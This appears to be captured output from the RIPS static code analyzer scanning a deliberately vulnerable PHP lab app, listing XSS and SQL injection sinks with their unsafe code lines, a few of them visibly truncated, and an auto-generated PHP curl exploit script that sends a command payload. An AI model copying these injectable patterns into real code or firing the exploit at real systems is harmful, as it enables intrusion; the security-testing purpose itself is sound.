 RIPS - A static source code ana
127.0.0.1:8888/rips-0.55/
hide all
File: /Applications/MAMP/htdocs/btslab/register.php
Cross-Site Scripting
Userinput reaches sensitive sink. For more information, press the
14: echo echo "<span style='color:red'>" . $_GET['em'] . "</s
requires:
12: if(isset($_GET['em']))
hide all
File: /Applications/MAMP/htdocs/btslab/admin/adminlogin.php
SQL Injection
Userinput reaches sensitive sink. For more information, press the help icon on the left side.
16: mysql_query $result = mysql_query("select * from users );
• 6: $username = $_POST['username'];
15: $password = sha1($password);
• 7: $password = $_POST['password'];
requires:
4: if(isset($_POST['Login']))
13: if($username == '' || $password == '') else
hide all
File: /Applications/MAMP/htdocs/btslab/admin/manageusers.php
SQL Injection
Userinput reaches sensitive sink. For more information, press the help icon on the left side. (Blind exploitation)
• 8: mysql_query mysql_query("Delete from users where username='" . $_POST['user'] . "'");
ExploitCreator - /Applications/MAMP/htdocs/btslab/register.php
x
$target = $argv[1];
$ch = curl_init();
curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch, CURLOPT_URL,
"http://$target/register.php?em=uname%20-a");
curl_setopt($ch, CURLOPT_HTTPGET, 1);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0
(compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_TIMEOUT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);
curl_setopt($ch, CURLOPT_COOKIEJAR,
"/tmp/cookie_$target");
$buf = curl_exec ($ch);
curl_close($ch);
unset($ch);
echo $buf;